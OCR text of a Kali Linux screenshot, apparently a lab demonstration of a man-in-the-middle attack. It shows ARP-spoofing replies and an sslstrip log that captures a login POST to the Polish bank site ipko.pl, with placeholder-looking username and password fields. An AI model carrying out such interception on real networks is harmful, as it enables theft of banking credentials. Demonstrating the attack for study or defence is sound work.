 Applications Places Mon Dec 15, 3:46 AM root
Browse and run installed applications
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
File Edit View Search Terr
Connection.connection
File "/usr/lib/python2.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tail -F /root/Desktop/sslstrip.log
2014-12-15 02:52:16,859 POST Data (ocsp.digicert.com):
0Q0O0M0K0I0
2014-12-15 02:53:03,086 POST Data (www.ipko.pl):
button=ok&menu=&sd=0q8kGh3bLIiipVE5yTvUUTQmzdQ1lM41u3S7rtu%2FgGFcYreu8ZJRlYo53v%3AhmG6MlfWyoTpKgzw66
5Aly7BBCK7bAsuDy3%3AmEn8qe1IWdNjau2WDA%3AjAbv6sItLco%3AlnVXpOJSvTVY74M%3AMmTZXTrqavzTXxsg5ix36YypUkL
n9a7vjMAwhINQ%3D%3D&btn_ok.x=0&btn_ok.y=0&client_id=jakislogin&password=tajnehaslo&button.x=0
^C
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~ root@kali: ~